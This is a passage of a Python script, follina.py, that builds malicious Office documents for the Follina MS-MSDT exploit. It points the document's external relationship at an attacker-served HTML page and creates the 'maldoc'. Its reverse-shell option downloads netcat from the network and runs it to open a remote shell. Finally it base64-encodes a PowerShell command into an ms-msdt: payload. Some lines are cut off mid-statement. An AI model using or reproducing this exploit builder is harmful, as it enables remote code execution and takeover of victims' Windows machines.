 follina.py
91 )
92
93 with open(document_rels_path) as filp:
94 external_referral = filp.read()
95
96 external_referral = external_referral.replace(
97 "{staged_html}", f"http://{serve_host}:{args.port}/index.html"
98 )
99
100 with open(document_rels_path, "w") as filp:
101 filp.write(external_referral)
102
103 # Rebuild the original office file
104 shutil.make_archive(args.output, "zip", doc_path)
105 os.rename(args.output + ".zip", args.output)
106
107 print(f"[+] created maldoc {args.output}")
108
109 command = args.command
110 if args.reverse:
111 command = f"""Invoke-WebRequest https://github.com/JohnHammond/msdt-follina/blob/main/nc64.exe?raw=true -OutFile C:\\Windows\\Tasks\\nc.exe; C:\\Windows\\Tasks\\nc.e
112
113 # Base64 encode our command so whitespace is respected
114 base64_payload = base64.b64encode(command.encode("utf-8")).decode("utf-8")
115
116 # Slap together a unique MS-MSDT payload that is over 4096 bytes at minimum
117 html_payload = f"""<script>location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \\"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Ex
118 html_payload += (